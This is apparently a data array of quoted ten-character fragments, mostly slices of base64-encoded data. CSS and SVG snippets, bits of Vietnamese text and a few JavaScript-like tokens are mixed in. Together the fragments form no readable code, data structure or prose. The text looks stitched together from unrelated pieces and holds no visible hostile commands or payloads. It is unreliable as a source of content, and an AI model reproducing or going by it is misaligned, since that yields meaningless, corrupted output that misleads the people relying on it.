"s7Ye9mm8Je", "tjqtE1x79p", "B4Q3dgAAgI", "thumKzQCds", "PXbv10skz7", "nTL/mnOhFC", "eBgCACA+WA", "vlJ4l7n7cS", "hmxD3ing/i", "Y8ckw99xMz", "41TZWp1qZk", "OZer7rw1iN", "g2f90d+n63", "FeHywFBFy1", "DO1/58Z/wf", "P2XzMo39mN", "U9dLJGvjQI", "21b5LeFemB", "KdQub9LZS+", "QFKfbRM0/n", "2lmfDLMPTc", "izm2FhQTH/", "l7i1fFN/sm", "3NOdHoh7xL", "xTOv9csU8/", "6/OxNzbx8T", "pSVM3C1yvf", "HPbCTuAcBU", "e1eQPGxoLN", "EjE+GuedmY", "     (var(", "Lqa+/woSsY", "D/mSmPzQid", "e28R9bghcN", "Ae/zf4AGBD", "We6Q+4fL8l", "xptdP/odR8", "++WQ05KAzE", "b2Y5oxQ0gC", "kMW3WTfcQg", "v/wF1SYQQQ", "L+VZvkPkrb", "8lCkZIwD/m", "SSZTl0q6Dk", "jRkhhDaIzR", "JQ5i5hXAtC", "aY4fSeshxj", "gLg3y0ncI+", "d9R3/FdDCL", "HzQ3+l3wz3", "ZLNrQxMfcw", "KjRGhhDD3X", "HsLkQ8AOAo", "9TzNPLMJPg", "94gdSzEkXa", "g-logo: ca", "LCvDdOlanV", "+dLNO+7Qz3", "ADsh7ol7Ee", "yP9x/9zBVx", "uDd4wf1Pci", "OUIbq", "R+b5H5AMAA", "NNO4Ay+NU2", "prhX3+y6o7", "6jn7kiTpX5", "Y+5JAV2ueB", "l7gzfM33xw", "WWyruH/uT2", "Yp7ol7gzfM", "mQd1qaUwb2", "MC0DjMz6dW", "SymU4bb87k", "MJ2TFxuou9", "FveFPcq+0t", "jHCTtDYb41", "16/r4fePsb", "mHtih/VMzD", "uoVOiEn1gi", "q30Y42xm6u", "U9wbW522Wd", "X61kGlzy2X", "LM1Np0xykW", "mQ/nQmdT6o", "UJ0s0/Z6oK", "kDE1aHM0Cv", "RmHuGc2Evc", "3wlHwAAAH1", "QJu5t68cp8", "j22ifvcELh", "J3bQAAYCov", "sNq9kptamO", "3EvdLEdk7i", "FuSHLjcTFz", "qxiU+9NhCf", "qXfAM8FFoc", "65mYe1Ym5t", "7rUQ+QAAAL", "ypiXlS9pGY", "G5y5JYl7Xo", "NyTb/BcXWF", '7_11" tran', "125h7oFsi4", "kw0tDFjW8W", "Z6KMY5iFkP", "KdLp68KYme", "cl7qWJewAA", "AR4M3YAAAg", "24V3HWfX5n", "NHEPALK8sA", "pjFGrnOWAo", "5r5Ps1beCY", "z2KdLNP97t", "CFz9+sK5jR", "9hgcJmZ9ev", "wkca0bRVUh", "kmHtuJuZej", "9dU2cKk9en", "W4V4C4t9pJ", "8AAB4IAYAy", "qbNLY/JyZB", "LtGMuHcxmr", "lTH+5V+C76", "TPLzvBqxD2", "QSPGCQgjdV", "7EeKeuDc6J", "rnnIvz/fTm", "Dc6Je6VNts", "HtiEEkmJh9", "LtTJMhctH4", "6XZMR9UP2z", "M9xjmI4HIO", "uhyM3GxU7o", "VTTyfbnM0K", "Vn2XdwvlB6", "SvWDJFCKda", "QAAYCovHQA", "+M/aJ5G0Az", "sQ6kxm8nlh", "gjNO+8MTFz", "6JDWBuJc0E", "q4VpGWBk1q", "+hk110bX8R", "90m6tr+0Yd", "zkamv/Qii/", "AOBQ1oh7C5", "0NP3N3mPuL", "U93hicR9+x", "p+7TbmHuiW", "XVtjd6+Tzx", "WSdzTnXWIe", "ontainer *", "D3zEbiHgDA", "f70f/w1tXW", "6iXseM3Fvr", "gTLwAAQBAg", "u3gka1l6qz", "053e58R9zz", "tviQvz3jhV", "quTZZp2I3d", "e9X2cAANgf", "feGJi52B3+", "7bD7wFM/Xf", "AAAGyNF1UA", "cS9mnWak7g", "0WtU54P5h7", "znl7GPT9dC", "Us7xmAO+L8", "Fz+YNpnE6f", "5ypB5TFYWH", "4p7Vy9evnN", "X6y70C312v", "6A7wsZNeTD", "AEDcO2fce3", "dbqVqfgszZ", "v9ErGKux3/", "AAcEFb5BP3", "Lvhnwvandh", "RzynWEZpof", "duQe+l1fbE", "3G1IVIoe8b", "5mbjYKV2fz", "AAdPvrRD78", "PK4rCw0x2j", "3RCZYlSPOZ", "3swp7UKz/S", "eQj7s1yEvd", "SGpCcS9pIm", "CQxJ20figk", "bi3kLkAwA4", "        <d", "cYdeGmcKjP", "nPRGFmPsVP", "lTO/5Wee+1", "/5xL1re+Je", "QM68ApnWJy", "uJecRPEvS1", "5h7Kgpzr8S", "Fv8Ib5mxuI", "ttinvi3uAN", "hE6WeX8Lm/", "CHMYBACAg2", "NjpjlFvxL2", "W5K454W4B+", "3bznBPazPc", "3OC6ttinvi", "ReGjJWM+H+", "gO2hhzE1LV", "8PpfinwAcE", "36EyYeQXyy", "/lRwlTskDI", "DBH3tvHjFP", "qJ3OZhgtqy", "ALjMz3Ves4", "QDOjw9eAyT", "BAAA8zcsSA", "5EPAEi696s", "orj3wt9/8B", "EzJW4uLXq+", "hR3AMACHO4", "gSdlau5u0n", "mE7pvadklY", "xMb4eBLMzM", "uYe5ZhLmHu", "4uKmebYfIL", "lsn1pkidt8", "01hkhjqUmP", "zQWczE+2cR", "O1MrEvesTu", "uuUxcCqDz6", "wXeRCnSzT0", "zfFveimuHe", "p3EPY+ZuLf", "Pdpa/ckVfa", "KGvYjNE6EK", "NzsuFPeuXr", "cL8kOXm4mL", "JhcQeZLN7C", "8zgs5MNLQx", "rmLKZB3Wpp", "bu8uFvcWIh", "CkCUe+21Hi", "VRnIpRJxye", "jfP7JjMNHy", "YlO7caUwZb", "QRfC/fag96", "iXABA0c5jj", "2|4|0|3|5|", "AAOyAuCfuR", "CvxbmHuaeR", "/7OG1Aw1+p", "uQVfAWyNfF", "Pd8vlcncc9", "8H0Pvq5pln", "HPKdcQY+Tt", "ZpJNlnsM92", "2zWSMm3Hul", "EPQAA+Ezwo", "zdsAmjG35/", "+xBsUMactH", "X2RT3GjbFv", "bU7iXn3prU", "AAB5PLPIR9", "5HpYAIEzcE", "S+6Ke5llsU", "Bh7zvDCHvF", "vpucn", "xc/9/NHAIa", "sz5fXZFKfK", "5LS7mPXr47", "zh3y62J/cn", "NJJ8s8h3uy", "UqftDyxh6u", "txfBBmVMc4", "/SBxL7d3d/", "xmaCTWeAvn", "KXGve7P9sO", "cQTH9Fs+81", "CwOCzvdMeq", "/3JnZXpKWf", "ZIJVOeJ8Zk", "72DPcybAZ8", "KfMLDvDqxH", "krinmvxFk7", '8" height=', "93xO4p7FOT", "LM2UgJLttZ", "TeT03rKV4n", "PNHf/afqd0", "ZT2dC55Mqn", "mlsvEpQA6j", "h5yLddNcM9", "U6tFinE2Mi", "NuReel1frE", "C4YAEANnMb", "+453CGJhH3", "b3M8v7j3jF", "Z3EvZp1mpO", "xfm+5zd8eo", "7unO1IrEPa", "aeOlmmrWCW", "o5ImBOmU8n", "7iLuZTfFvf", "YeO6pxuJzp", "FN0U+QCAW/", "x3Ft+185wD", "6mSuc3mnxC", "tzNhWMSj3p", "5HqRpM5Epr", "8NZMHp2jky", "AAaOXBEQCY", "54l74l6EuC", "idN3eWw891", "qlvodDHH1o", "mYe7fx9emw", "tBM+fl9fmE", "Dg2g3V2P+Q", "+NUmVotUoy", "3RT35m+KfA", "70zfFvcKmu", "AAduI08ol7", "wqa++ztvQM", "GRJCT2YhrZ", "lfpwRdGaio", "UmbnahzHOZ", "67oSR6a+rm", "Fe2TnMS9yI", "khJ6MA1t9x", "mivZXp+7Xb", "fXGqTP28aY", "64xD3zEbiH", "69e9DbkLZp", "FZjpZpjkjF", "HMDUfZ0jug", "AgtkSst4nH", "N3jB98+++9", "d33kDCuZan", "r99xlebDBd", "dB9/N1PaJ+", "VWcOWH9o2p", "O2VQzK/emw", "hH3MsOIe8V", "sz4ZJh7bib", "O+AxfOlOTP", "YfOfP/4J3b", " nối */\n  ", "0wJb83k0Tk", "VB8PsF32aO", "VT3Mttinub", "nAIkbScfE4", "dLIwAAsCpx", "btinJtMM3/", "xv0AAAABP5", "47eHfFj3aW", "TmHuaeRZh7", "xz+ck7lmco", "ff8VJGIJmZ", "00VK/o7cl/", "AQAAKd5cAA", "qIdPmlsfkZ", "dsW/X+6+4+", "IxKrkzUFPH", "NTInqjtNbk", "06m73h6MWg", "ECwgA4Dv8/", "u8J0rkoUpa", "73i4N772W+", "Sd2WM/E3LM", "xkh0L3PPN6", "sLHvn96Nem", "C7Pbuz7+Px", "d42W6BbBb2", "ST8tdI1cap", "xQAAADfv63", "NTaPGnG5EM", "ZXp+7XbmHu", "or: var(--", "TNSZyJTX/c", "9Ke7V9ooXp", "8W9+o0iHwD", "BCTcLcw9yz", "6xDFd5EKdL", "zKW7Wqc+iS", "eH//cz71LK", "JT702EJ88D", "eBxsAADYzB", "4DPPMC5OZ0", "QzrSaZTF06", "kxm8nlhY98", "xL1pTuJecR", "SMpJ3EuaiH", "un4DfbSzew", "sC3QWM/H+W", "ci9hw3FuIf", "KxNzbx8Tc0", "ZhLmHuedAY", "Kdl9sZenaw", "xrSFdiPfl8", "l7nVvth8m7", "iXth+GfI6u", "MzSJuDfFSd", "/VyhNBtxIa", "IFQqa/3Cvw", "+Ke7W9zgur", "dxz7Y4cW+h", "fNFuhGaC+m", "IS95Im4p4w", "45u6lSuY2m", "Xin lỗi, l", "emBhuvU0Nz", "ZYYGpXbSyT", "UuAcAAH0co", "7i39C1xr76", "yOzJZ", "bRH/OkCNEK", "/UmNgmmdzq", "SmFKzqb76s", "L16+s2NT5A", "vcSw8ODPGv", "cAwAAwrwhA", "VNPJ9uczQo", "i4y0OuMQ98", "pmzwwEdepJ", "deH51mpiwE", "OZ0AFCpE7X", "mjG32fwTYp", "XvFTRD3tji", "02xb3M8v7j", "664sfQIp74", "f2Me9u7r0J", "c4Z5s8xZM7", "BuCfuRYh7q", "Pf/I3br9fE", "umrVHjdLJM", "5v8xFxoQQg", "tumoerIdE1", "xTk6Kag6OE", "3rfQh1JjP5", "cA5jeR78x9", "ilwLXJK8UA", "zKSBok/c4b", "MlDmLmFcDE", "xJFymVqTse", "c4bc3jGdGM", "I+7ZncS9mn", "4DDHmfsVPX", "M3WNX6DvUv", "paT0l+U6Xd", "fYFPfEveKT", "jZv4NhYc/v", "ozceVNkYz7", "svdWZ/sK8I", "mwKw2r2Sm1", "kz2aSTor5h", "wY4S9m8ml5", "BJxb4qTuKc", "line-block", "NEszU2nTHq", "JzUF/73x7/", "mYeInbzzI7", "F+8adoaNU4", "6mSZXC+S1J", "ga6s+AGCyR", "TP1cODj34/", "p6Az3UEOGf", "ca+4CeLeFi", "RuIeAGyFNy", "5+TYpRH2z+", "S4J+6Nzol7", "Jx53K2A6T6", "p0x6kXMsJN", ".71 147.16", "EyWvurEcNE", "T011+TxNyB", "j3Bo7vXKW+", "aPm2lwPfqh", "UhGKMOp2+O", "Kc76xD3AAC", "D3HCjMvTQz", "YV9capM/bx", "7iXJe6liXs", "7tY0439946", "7d4eNewuRD", "ZOtSprtg9j", "TDGQAcgLgn", "Xaa+FXC6Ix", "OcItT34pw7", "eQ73Uph8ov", "cresM9xim4", "Rb31t28vbj", "DsyV7i3sPN", "9tDhaOXiU/", "HrxikFBG3y", "Yh7ZiNxDwA", "3FhsYejlh7", "Aq04in7g3v", "carbNGbit1", "OTIc2MQ5n6", "SdLBMmq3Vu", "PvF8phcb4r", "P3Xn65p01x", "P1qyrm8t2p", "mbbop7Y6vT", "I3OsO74cIX", "c9sJO4BGOF", "8HMM8FFocw", "53pL8wbAtc", "cCcc/hDE0i", "mHsWYe5h7j", "fAz6YAAAAw", "qKcQ5haj7O", "5Hpv/8My/0", "0MzPh7dDgh", "UOtLvKoUnT", "2LGJ8PcczM", "MNfqZJlcL5", "AAAAlvH93z", "pzpL3U3i5o", "vNwAA8Ii4J", "Z/ratO5xnd", "Z1icsBSimu", "pTu6jHl9JH", "ehITc08Mos", "QjJbluZx9O", "6XKWMv3lXo", "eF6fKLM/ij", "ition: fix", "kkw7RfLY3L", "m/yAAAAzfn", "AADAh+OryE", "tjPc01qP4d", "oZW4BhUxzR", "xQQOHOc7cr", "bled", "81q/TDFPL8", "yTK5e8i9oI", "ljovZkoGQn", "AAaOfhEQBY", "Zuo7Elqmv/", "2KXpCY407x", "477kHHskWt", "    ", "Q9AACAr+AD", "zz2E1povMl", "veHH65tbi3", "VQVWoLZi4l", "/AEATcU/ci", "Gk1yWTq0tP", "8W92mYfcS+", "3rE7insdM3", "NgJO7BMr7H", "368/+hnroh", "/F/svdm+NU", "QIKHSgDgps", "xL03cAwCAb", "N4U9emyAcA", "x/7a4V6n8E", "4z3GOYjgcg", "5n0pD72TSU", "lgWxFzPx/l", "UJ8TNcBL3k", "XkxzRihpAN", "VDHp2FT7Lu", "4WUMSE41PQ", "qXZDJ1qcrB", "7FOcxL3IiO", "XEvQtwT9xJ", "qOdMvpYnvx", "ACOzft3bkH", "cwInSzz/hY", "YmHv61JOYm", "lM/b5rirFV", "CzTPjl+aBu", "5cy3QWznyl", "Qs7k8kzL3X", "tRdXClN2Nt", "mm+JefbOdu", "xCxm2d2TGY", "nLgHAMB2HB", "IJ+6tvSnu1", "E4NLVCnjMc", "7WyJe2ADob", "nuMcwHQ9A3", "ACaOOQCAAC", "TD33EzMvTo", "R3yD2Mk97D", "M8p7VGk2zR", "HPTkpVsXcp", "bK67MpTpWJ", "8Q9x7I7ncQ", "LT+0bUxfWe", "dixifD3HMz", "nXp6WZRMdM", "p+TuJdwEvf", "++wXN1hX1x", "ny4QalC45E", "Ye6+Ve+6yP", "fOIeAABAiT", "XGqTP28aYq", "3TD6EEHokN", "Rt8h6nrXk8", "4WwETOptqn", "sr1Cnk2Xy+", "ab4l59s+uO", "uJabEve7N9", "lT5AMAAM7M", "h3THJ9806G", "8Uzr/XLFPP", "DZzOmfwsHf", "rkevxT3Msv", "ZLdJzOsRGw", "1GHFPd1omE", "U4pz8782uT", "c/DnwcKO7t", "ODWGzuvQmT", "ZGaCn", "Y63t2yGfrW", "qzMx9/YxX9", "xEywTc4VjC", "pofk/Cc5X8", "cgAAAOoRb5", "Bzf9e9c6a4", "SMxkh0L3PP", "+LiJ3kbl1n", "0aL9nQxsTc", "78j0daC8F3", ' y="5" wid', "93CmzXWGex", "zEPZ+TuJc0", "Zytye0TeL2", "9s5G4BwDwU", "9Ka4V9/suL", "ABQ59AEAwM", "Fo5Ly9Pp9w", "DcA0n4a6Vr", "R6eZKXu0oC", "F0YzKSBok/", "Yh7AAC74I0", "AAPeTgCgEH", "wtzD3FNRmH", "g14p7dSdyr", "FT/5LvnPAB", "IzYYXGZm/b", "To1tGmjiCZ", "w4OPfj/Uc/", "7PSdyzWKc5", "Rqa9/mvk+Z", "0lzuOiJZbq", "TiB6fhU08v", "p://www.w3", "Mv9/rofMmU", "6y70C312v6", "j7g3zUncK2", "th=/;", "zgmALh2glw", "dhXKmFeETu", "uEwAAYAqfT", "AAC2x0M6AM", "4p7uvDu0y0", "jpX/Jtv7/p", "xtuRuMC5lh", "jgjM6JDVBu", "U5b83hGNCP", "bRSPfl8sMD", "mLmFcDEUop", "qvVqIdPmls", "S7ZiOqh+2Y", "cTFzul69MY", "qUiX99PSt2", "+RD6B5iod5", "pztFh2UncU", "6nbw5xM5yD", "Y98WpMsuzu", "iU2C6Z2OZE", "qLzFCHEtNf", "6Yp5jmd2ex", "e51b7YfJu6", "xOlkm1KB0y", "NjgumCWZ7l", "VLYxwYocca", "vi9D5x3+r0", "8ajevFKYkP", "vTvc8F0cxy", "7Uicc/qJO5", "hwdlp3EPWV", "5BUheeT4md", "7MbcVm9p3K", "T4Yv8w1lzp", "3MPPJItbqG", "NP7LCeibln", "UyuN0XGvnS", "ziHtDT9zdp", "JgMAAGF+Gf", "MqHYVOvkGx", "AnbAz33CJ0", "txpTAlsQlv", "8o8h3xnvOJ", "NPnYcNRIhh", "jYw0ncszhH", "Ye2KH9UzMP", "zgYk0pm2rc", "uGd3Evdq1m", "NS9XDCpcZg", "azEmnQ+99z", "yP/mzP01/P", "vxFk7iXn3p", "6pjAh7Dl+7", "9bbFPkAAGB", "O5FRlqdcYh", "O419x38A2O", "QSdAuIM98Z", "3l0jk6eGKh", "CVmfL6bIpT", "hnlJjLRM6m", "6WJ7ZzEPd1", "zf8AwQAAOA", "L6y2Ke4dJ+", "aI3Uyzk5qJ", "y5Zp3tMmFQ", "oIGDnOcuV/", "pfmPfGqTK1", "6RgQlvifnM", "SZmaVlaEzg", "e61XBndbCf", "WbKkQy52x7", "Ew+hBBCd9R", "pqQeCZjgcg", "R9wAAuA0Oo", "flex", "LfepsgHANv", "Ys/XYIQGif", "kVZnHOKe2U", "BCbSmLatwq", "ivuceeCRb3", "zPfx4zAM4G", "LatopHvy2W", "PMUFZuJOlm", "y22Key1XRj", "KvPxIxyae7", "P2Wf0f5nza", "ZqZ+Lhyc+/", "+fo5ImBOmU", "òn các góc", "G/a+H+Hmi/", "IAAAAb1/8l", "h3y8fe5MC1", "yuLQ2YCp/d", "nekvzBsC1w", "eha8KHCZnc", "6r7N9n1Xd5", "kwnxKR6wWe", "vol8xL241O", "2sMyYfQgih", "p7VnDvY8Z8", "w7cDV918Bm", "EysYk0pi2s", "M81XApjmoe", "5rcwUwZCst", "LQDj5Yzcnc", "5O4V5rYzkn", "x6MwdlexrG", "PYIFMaRmPM", "vGRDGxNzD3", "O5ZncQ9j5m", "8R//+3//+g", "5O4p7FOTos", "9caaZxB14a", "bAAAAd+g08", "F8sj8n1Z0i", "XwtxbxsTcq", "IKzO1Nu+Q+", "1zEvece9zr", "iAAAANiVa5", "n3Jkw+hBBC", "kc/22LewAA", "dxD2bMzokN", "zoiklM/DJQ", "OOMQ9N8Q9A", "/PdhL3ShPb", "AADziHtDT9", "x2eSTpZ5Dv", "ZuvR0s6iYa", "6Je4kpca97", "FhNC5gjsWn", "A6jy5xTG2f", "c0PSQumNlV", "7K9NTymrMH", "nVrWrfc5lc", "DhHkO98gRz", "A5C3BP3IsQ", "QAA7sbnf/j", "HMqHYVOvkG", "PO05LM4Y75", "ifGbKmul3J", "BNaI184p64", "DSlyCfuAQA", "bznBPazPcG", "He6/lO9b7E", "dTfFvfrmMH", "3y3V4lb8ut", "4LTXvv+R2R", "AUzyntUaTb", "m1B0Y8u/z6", "mZancPVNjh", "rl266eTZdq", "8LYXcWyjul", "YwuKP", "d3o54ZoZNl", "OCQxD1xL0L", "smVw/k6WSZ", "1r4EPLsW9q", "3Nt8U9yrb7", "eGCmVdCT50", "xT9wbnRL3S", "73H9MwInSz", "zFCHEtNff0", "ZiNxD8AAFx", "ZUjuQVfAWy", "3Xyj1X+zDG", "gAAAAdPvrR", "zzmIl7a53E", "8h8gEAALA2", "n9f/YJf08G", "<image id=", "hH3PP5fE7i", "BcZaXXGIe6", "Ke7VN+t78z", "c3OC8W9qxc", "k7insU5Oiw", "pnJ+5wUozz", "MgHMCJ0sU5", "czzx79NDJL", "dohlx72I0c", "8nrl266eTZ", "/Xi5TvFvea", "VHcS+6Ke5l", "P92SE/3JnZ", "ewAb4N/gAw", "5nB8uOUeHZ", "tk/cN3ZDS5", "6Nzp0g7j28", "9D4n7nvugU", "fuAQB9vMgD", "meRNzzeYl7", "vpzxVeXFv/", "DvTGbzRs6N", "qZf8jNjv2j", "oT2igU4SJh", "JPyj4SM9mh", "/8z3K5gbjn", "x2j3pzP6Of", "Pl5yjw7Kz4", "D1xLzEl7nV", "HFP3IsQ98S", "wCwDQSNwT9", "uJeYEve6N9", "76MzkTcu8n", "+AAAsFuPkU", "Q03o3EBcyw", "ciwhvfvZ7v", "3008 147.1", "RKHOGe7LNW", "e+NUmVotUo", "zAOQdH+5XC", "yyCZuo7Elq", "LHPqvN0unu", "75nMQ9ZWbZ", "v/cwS50XMy", "Wq+S3MlIGQ", "NMPoT2igU4", "Um+i4qGHUt", "8StybuSnu1", "bv9w/gHMQ9", "14l38/ZWzM", "X3hIX5r1xq", "IqlkOrN+xr", "dvkI5je5Va", "l/y9R+SL+j", "AEwn7o1tin", "e9l7nHvZe5", "TmXp3p4/mY", "w3Q8AHnHh/", "y07injKz7A", "myw75fJm/l", "8 147.16C5", "J6a+/Jom5A", "wmgmBQRt8h", "z/3pbPXGIj", "2MT4a552Zi", "AAAAu1CJfO", "uV/RQydj5H", "vnSIEBnE6b", "RGwwuM7N+3", "Zkp4ayaPzt", "kU/cE/fmbY", "qXvsCn03mA", "Dnca+47+Ab", "El7nVvth8m", "GByBZkv3cB", "LtlSI5c7Yd", "/rTWwSTO90", "sBuiHviXoS", "ExNwTVa+UB", "qmbOZBXWop", "aZv/+l3fGf", "i8bJFCKEhw", "gh9JriBYcQ", "Eo68t2OFj/", "7s32w8S99K", "G/m+DLRtOq", "CnEuYe5p5F", "1zfaDxL3c3", "35p6q33uYp", "pZhzK1PdfG", "zOyYzDZ/qF", "PrCTsfQVhJ", "e8zP+Zt8CH", "uKc77w7tch", "NxLb4p79c3", "/ROzmmR2Tm", "T9w3dkNLlp", "qfKjL0einE", "ADgJMQ9cS9", "yIfAACwPV5", "3TbPwTd0nW", "ZaXUOV9vgz", "FgAAACzh+/", "oQIAbCIV+Y", "a8pM/+ePY8", "8jUir1KPbb", "MQ0uWlNCDe", "ZeAUzrEpcD", "IA4BPxVeQj", "4IXDczrc7h", "15qUw95YxM", "JuZ+rlwcO7", "QAQAAwFS+G", "8j3zEvdtXi", "3sUprZEzYA", "P30pviXm2v", "yrb/YR99LE", "vQOeCS4KZc", "mcnnhY19//", "Y0k5qTtQzF", "0sLDTHaPei", "JA7iO6cz6y", "Z0Z1MevXx3", "96EyYcQQmi", "t: 36px;\n ", "/3IJ/Dvdfy", "Ao8iv//J1/", "iM0Cnwtx7r", "AZoZNlalLp", "yEUE38aAJW", "ANLnIAgIfx", "gBHkNm3ZhQ", "iXn0zQ9wT9", "h7aWZ8Msw9", "02la7meePX", "AAAAMOY98x", "vXvQ25l17X", "stringify", "z+49mJ+F9J", "1Pcq2+OE/c", "b36Zoa4J+5", "OKzyf4LguB", "zO35fELskt", "qzNTa/F4zJ", "BTA/6ZSice", "I7pzPrLdML", "HDgOhvgfU7", "k2n+C7b4pZ", "qNLHNNFLtT", "UYmNJKYk7Y", "7Fus0J3FvN", "vinS6evCmJ", "j7LgTNnJfX", "ckvf/H0cbe", "W9ik2B6pyO", "T5/M5iXsJJ", "opJhvcrjn3", "XOcE+2eQum", "Jn2bWe4p7X", "ZI4TQPGHuY", "U9vLllYEUu", "bI1JpqmK7Y", "Iqb7bKp1Cl", "6JexHinriX", "bEve7N9sPE", "xENmyIfAAD", "Z3EPY+ZuLf", "ljPxNyzMjH", "uYmHt1Jube", "JTMenml5mZ", "j1X+zDG2cz", "l9GCePd4jd", "MsOIe8VNuJ", "5BV8BbJ14X", "cy9FzO4QkM", "7QeJebu9uJ", "T3Ou/UeQDg", "H2d1sz3ad7", "JZ4t6T3/OA", "MjNdB3Ee9T", "XsAAC0cbgA", "ZYz8TcszIx", "Cxfm+5zd8e", "0I7cV0ZIQC", "5neMziEfNx", "Ip+49/LLPW", "l7xSdvuinu", "kx88MxzyHe", "/Rz1wRp8p8", "OtTpbJ9SJJ", "K3NxjhVZg1", "r6Db3Csr1C", "xD1xLzEl7n", " × ", "xqekjdWHCc", "vYw+8kf/gF", "CVnaJL8EEd", "ePnOwqbIBw", "veTiHu6MzS", "PQAAwEO4jn", "yG8yN/13me", "gDMgTcBAIA", "TrdF+HhrMp", "Rp34NGmWWy", "+GBxL360lu", "fbvs+q7vFs", "VPGOde9h7n", "ACIEPfEvQh", "KmFeETujrP", "uYe6JHdYzM", "b6CAYAAAAH", "08X27ZNoOo", "xOYjk81vcz", "R9Y+aKTe3G", "7hv7IaWLCm", "KeuDc6Je6V", "HqlLBBsnhm", "8x91T93sMs", "PjG3sJMQz6", "d2WM/E3LMy", "ZMPoXn6jv8", "RkU9wAACHM", "VFKAq", "AABgj7ol7E", "Zm42Cldn08", 'g mask="ur', "kNwDSfhrpW", "M8vO8GrEPa", "GAGBwwAAN7", "cA49ki1vo4", "zvDk4h7did", "vc5avTfe5u", "LEUQ9JFSmX", "cA6/CCCwBw", "0bwNoBlzm8", "ubePibmnT/", "7mWVxb91Nc", "IT/cmdlekp", "fAAA5+MBEA", "UBAGA2cU/c", "NvHxNzTp57", "rJnncE9AO4", "pTuXl2U7iX", "5bAM4GJNKZ", "x/vlbv3iJZ", "VPjhAqY+Wa", "Uicc/qJO55", "/Jt8zxvuE9", "M7U23XHqhY", "c4Lq22Ke+e", "9sU93Kb4t7", "wTDf5UY4bV", "hHIHKr/OOe", "NMRwl7/k65", "0s7i1EPgAA", "ch35iHsznM", "c2lh7baFPf", "vdCQTik21T", "AMBd+/of75", "KE9s5iXu6c", "D5EEIIobp4", "7Pt3sjb9Oz", "mLooQQujW4", "IfeTJmltfq", "8pa4MO+NU2", "Pycue4V6Fz", "jcszqJex4z", "1bfmjbmL6y", "YXb5q+YO43", "35GwPSbxjG", "08ky+XxTpN", "6WeaVENE1q", "n7FcU6uRff", "xjibmfq5cH", "7h7WhmSnRA", "DI9Jd7Bb67", "KIzdVSzrmO", "ivZXp+7Xbm", "+RT/xku50m", "liYd5AmHvD", "zsmMw2f6hY", "mi/cdDP4X+", "89yRV9q3Ti", "3fE7iXnggc", "lqgjPNuyUy", "WNfF8um086", "4Gc7EHaF/n", "WHB47v/Wjb", "yUF8wCpg3g", "tJ3CtNHEDc", "AGfmM4cAuA", "M3xb36Zoa4", "w94bnnnyD5", "Nive793AAA", "zMfdqvGRDG", "yyKe7VN+t7", "FXGYLap2CN", "NeYxedkz3H", "/Sj7LgSNnL", "gn7kWIe+Je", "Kcy9ZUzMvT", "Nc/zXwfMwL", "+f9C/b2N0S", "8S9hcgHAAA", "MfkQQuhziU", "ictH+Howdy", "CbFLUhOcad", "p8qMvR6KcQ", "7iXu68+7QL", "mZ9evehtwF", "xvNLh7JWpb", "kgnFplon38", "5VpEPAAB4k", "ZhPS4U7cKh", "iXsAsC4vvA", "x36I2M0zOy", "FZbV7JTK1N", "oNk/z/xVnV", "AAAAfEpeIx", "Z48z9ih46G", "gaexyAx1KD", "GT4t7DzVd+", "jQ/5N84t7U", "hJuktdkYp8", "H7TOKbWpb6", "cCE2lM21bR", "y6HtkaN08k", "s2mcUytS4W", "gZzsEZp33h", "AwAAJb6KfM", "Qn0cSVrWOa", "9MaxFx/JRK", "JuaeGATm3h", "d8SiM3VUs6", "9NxNzr8ZLN", "vfSmuPc8kQ", "jEjTrVT7Rh", "VpviXn2z64", "wRp8qsv7YT", "enmem61ILp", "C6b2aNAdtD", "nc0aHpCYQ9", "smM8Hi4Rmx", "yZISejANbf", "ztzxUjjnFb", "t6T3/OAca/", "qdLJPrRZI6", "l6vvCUuzHv", "93RnHeIeAA", "LCFzM+n4TN", "vth4l76U1x", "9N9xRpumQB", "SW8TjzuFsB", "j2cUjWcvSW", "OgAAuOgh8o", "2jSLbRX3z/", "O4R9yrQdzz", "x9/Yxp5l7b", "S5j3zEPe9Q", "2HcgAAgCvO", "ueOcO9Pjpf", "Rr50hZAJ/S", "Cf8ZzkFTP8", "n084d8utif", "JhE3BP3IsQ", "+Ve+6yPNjg", "fOcCTu1TfH", "JQ5zuGe6uI", "3/WKgKyt+g", "82iN3UO+CZ", "A4F55sQYAm", "Q05KAzEypi", "gJO7BdPgFA", "MxKqR1ysCm", "OD4vfgAAQD", "bYp7rVcGd1", "VtAEXNt8lD", "M6JDWhGKNO", "4dlZ8F3ebe", "+Yh7Nidxz7", "qG51ytviQv", "9p5EUzdDrx", "HuSd2WM/E3", "miHtbnMS98", "lsmgBmhk2V", "OsJEyWvurE", 'll="#B1000', "leL5OlqlLT", "1O03I/8+zR", "C8fkE32WPA", "mSZXC+S1Jn", "XYmdtk6nR0", "GKGquTZZp2", "vcWLmHVPPt", "SQAAAGyaF1", "NCPuEfd8EP", "ViTuWZ3EPY", "HOmVj/ri1N", "cD36oURtjF", "41TZWq1SDH", "p7YYT0Tc8/", "bD1tvU9yrb", "h7zRZdDW6P", "WebfATTu9x", "XU7inu5MrU", "TuKex0zcW+", "Ekpbxsje7B", "4U3aAAJnnM", "7/2iB2U53P", "u/Xj80fe//", "7iXmniAOLe", "3HsjudxD3d", "GayQ6F7nnk", "EQMANOM88h", "HXaprjXcmV", "A92GmHu7Zr", "Zvth4l76U1", "M5PPCxr6Pj", "LXRCTKoXfG", "tDYb41SZNW", "RAAC6fPHuh", "Xo+n1cCwZw", "N/psknLnAK", "Uz4WDcz/ef", "YiffPImInu", "x+wj4N4ejl", "C/Wsi0ueUy", ".16C10.71 ", "4cEPemb4p7", "DZA3BP3IsQ", "DyrcU7JVIS", "   left: 0", "rleJKkzkam", "jP2ieRtAM+", "zB2wzJHxK5", "K4JzmOCMzo", "VZ25J4p4X4", "JzjdxZiObx", "bT/Bd8mr2M", "sLbmLmvWju", "QjGan0zeHu", "It/tiOHtqP", "mWu3fjpZpn", "9D6HOZCafF", "TWJej9hgcJ", "1Ds0AAMBNa", "FLnxUzJQEh", "y8XXfv8P/P", "DX9xJmdf6Z", "69lu9Y70Oo", "cZvNPiF2Sm", "H3+BYX6FOJ", "LgXJe4BAMB", "Z6lBi+uuvS", "n4dfv1TcKz", "0zhZlam6Y4", "Vm2Rlejbhn", ";\n\n    tra", "O3+fHtvEfT", "ZSpaTslxU6", "x+QTffVPMw", "w0AAABacBn", "TMw9MQjMva", "ikG5Px2WMA", "c76xD3AADg", "uJ3FPd6ZWJ", "xpG9+g8phc", "dZ9fmfobkF", "Or3PztfcC5", "Ghcwx+JTJ5", "AijWnbKhr5", "vdymuJfbFP", "Zyjw7KTuKf", 